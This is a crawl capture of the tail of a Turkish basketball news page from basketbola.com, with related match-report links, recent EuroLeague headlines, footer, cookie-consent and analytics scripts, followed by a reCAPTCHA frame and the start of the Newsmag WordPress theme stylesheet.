                <div class="td-module-thumb"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" class="td-image-wrap" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w"   alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)">Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" class="td-image-wrap" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w"   alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı">Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" class="td-image-wrap" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w"   alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)">Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_7bc" data-td_block_id="tdi_4_7bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_7bc" data-td_block_id="tdi_4_7bc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696c6cef2eb53
    -->

    <script type="b008d4da0f8ffc9ab9ee35d5-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
    
</script>

			
				<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-b008d4da0f8ffc9ab9ee35d5-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b008d4da0f8ffc9ab9ee35d5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RVAtHMKCiKumZiwA2YQgtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768713460723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2
body_size: 24895
content:
/*
Theme Name: 	Newsmag
Theme URI: 		http://tagdiv.com
Description: 	Premium wordpress template, clean and easy to use.
Version: 		4.9.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    Newsmag
Tags:black, white, one-column, two-columns, fixed-layout
*/
/*--------------------------------------------------------------
TABLE OF CONTENTS:
----------------------------------------------------------------
1. Variables
2. Mixin
3. Normalize
4. Theme Grid
5. Header
6. Typography
7. Modules
8. Post and Page
    9.1 Page
    9.2 Post
    9.3 Comments
    9.4 Gutemberg
    9.5 Galleries
    9.6 Category
10. Misc
11. Footer


/*

    ___________________________________________
   |   __  _ ___  _   _   __  __ __  __   __   |
   |  |  \| | __|| | | |/' _/|  V  |/  \ / _]  |
   |  | | ' | _| | 'V' |`._`.| \_/ | /\ | [/\  |
   |  |_|\__|___|!_/ \_!|___/|_| |_|_||_|\__/  |
   |___________________________________________|

  ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
  visibility: visible !important;
}
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
  display: block;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/* 4.  Theme Grid */
/*  ----------------------------------------------------------------------------
    fake border (right of the container)
*/
.td-container-border:after {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  content: '';
  height: 100%;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #e6e6e6;
  z-index: -1;
}
/*  ----------------------------------------------------------------------------
    smart sidebar - fix ?
*/
.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
  -webkit-backface-visibility: hidden;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    container
*/
.td-container {
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  border-bottom: 1px solid #e6e6e6;
  background-color: white;
  position: relative;
  clear: both;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    rows
*/
.td-pb-row {
  width: 100%;
  *zoom: 1;
  margin-bottom: 0;
  margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: "";
}
.td-pb-row:after {
  clear: both;
}
/* ----------------------------------------------------------------------------
    marius - add borders
*/
.td-pb-row {
  position: relative;
}
.td-pb-row .wpb_column {
  position: relative;
}
.td-pb-row .wpb_column:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .td-pb-row .wpb_column:before {
    display: none;
  }
}
.td-pb-row .wpb_column:last-child:before {
  display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-pb-row .td-pb-span4:nth-of-type(3):after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-row .td-pb-span4:nth-of-type(3):after {
    left: -253px;
  }
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    right: -253px;
  }
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
  right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
  right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
  display: none;
}
.td-container-border:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: 0;
}
@media (max-width: 767px) {
  .td-container-border:before {
    display: none;
  }
}
.td-main-content {
  position: relative;
}
.td-main-content:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .td-main-content:before {
    display: none;
  }
}
.td-main-content.td-pb-span12:before {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-content.td-pb-span12:before {
    right: 0;
  }
}
.td-main-sidebar:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-main-sidebar:before {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-sidebar:before {
    right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    all spans
*/
.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  margin-left: 0;
  border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
  border-style: solid;
  border-width: 0;
  border-color: #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    grid in grid
*/
.td-pb-row .td-pb-row .td-pb-span12 {
  width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
  width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
  width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
  width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
  width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
  width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
  width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
  width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
  width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
  width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
  width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
  width: 8.333%;
}
/*  ----------------------------------------------------------------------------
    main grid
*/
.td-pb-span1 {
  width: 85px;
}
.td-pb-span2 {
  width: 170px;
}
.td-pb-span3 {
  width: 255px;
}
.td-pb-span4 {
  width: 340px;
  position: relative;
}
.td-pb-span5 {
  width: 425px;
}
.td-pb-span6 {
  width: 510px;
}
.td-pb-span7 {
  width: 595px;
}
.td-pb-span8 {
  width: 680px;
  /*
    one span 8 devided by 2 = td-1-col
    only this span needs fixing, the rest are procentual.
  */
}
.td-pb-span8 .td-pb-row {
  width: 680px;
  position: relative;
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span8 .td-pb-row {
    left: 0;
  }
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
  width: 340px;
}
.td-pb-span9 {
  width: 765px;
}
.td-pb-span10 {
  width: 850px;
}
.td-pb-span11 {
  width: 935px;
}
.td-pb-span12 {
  width: 1020px;
}
/*  ----------------------------------------------------------------------------
    black edition cell
*/
.td-pb-full-cell {
  position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
/* when we have a wordpress sidebar added via visual composer that has a block with background. fix for  td-1-col - with background - root */
@media (min-width: 1023px) {
  .td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
    width: 341px;
    left: -1px;
  }
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
  width: 681px;
  left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
  width: 1021px;
  left: -1px;
}
/*  ----------------------------------------------------------------------------
    padding cell
*/
.td-pb-padding {
  padding: 20px 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
